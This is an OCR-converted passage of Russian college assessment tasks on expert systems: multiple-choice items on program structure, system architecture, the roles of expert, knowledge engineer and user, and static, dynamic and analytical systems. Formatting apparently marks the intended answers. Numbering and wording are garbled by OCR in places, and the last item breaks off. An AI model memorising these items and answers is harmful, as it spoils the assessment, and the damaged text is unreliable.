







Освоение умений и усвоение знаний:











# **Формы промежуточной аттестации по ППССЗ при освоении профессионального модуля**



# Задания для оценки освоения умений и усвоения знаний

- 2. Процесс извлечения информации из данных сводится к адекватному соединению операционного и фактуального знаний. Укажите способ их соединения:
	- Программа = База знаний + Управляющая структура  $\left( \right)$

#### $2)$ Программа = Алгоритм (Правила преобразования данных + Управляющая струтура) + Структура данных

Программа = СБД + Алгоритм (Управляющая структура + Правила преобразо- $3)$ вания данных) + Структура данных

Программа = Структура данных + База данных + Управляющая структура +  $4)$ 

СБЛ

2. Какие из перечисленных компонентов входят в архитектуру экспертной систе- $MBI$ ?

#### $13)$ Механизм приобретения знаний

- $(14)$ Решатель и компонент пользователя
- 15) База знаний
- $16$ Программный инструмент доступа и обработки знаний
- $17)$ Архитектурный и технический компоненты
- $18)$ Механизм объяснения

3. Закончите предложение. Эксперт - это ...

- $9)$ специалист, который занимается микропроцессами
- специалист, знания которого помещаются в базу знаний  $10<sup>1</sup>$

 $11)$ специалист, который занимается извлечением знаний и их формализацией в базе знаний

12) специалист, интеллектуальные способности которого расширяются благодаря использованию в практической деятельности ЭС

4. Закончите предложение. Инженер по знаниям - это ...

- специалист, который занимается микропроцессами 9)
- 10<sup>)</sup> специалист, знания которого помещаются в базу знаний

### 11) специалист, который занимается извлечением знаний и их формализацией в базе знаний

12) специалист, интеллектуальные способности которого расширяются благодаря использованию в практической деятельности ЭС

5. Закончите предложение. Пользователь - это ...

специалист, знания которого помещаются в базу знаний  $7)$ 

специалист, который занимается извлечением знаний и их формализацией в ба-8) зе знаний

#### $\mathbf{Q}$ специалист, интеллектуальные способности которого расширяются благодаря использованию в практической деятельности ЭС

6. Закончите предложение. Статическая экспертная система - это ...

- 1) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний
- 2) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)
- 3) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний
- 4) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)

7. Закончите предложение. Динамическая экспертная система - это ...

**9) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний** 

10) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)

11) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний

12) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)

8. Закончите предложение. Аналитическая экспертная система - это ...

9) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний

10) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)

11) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний

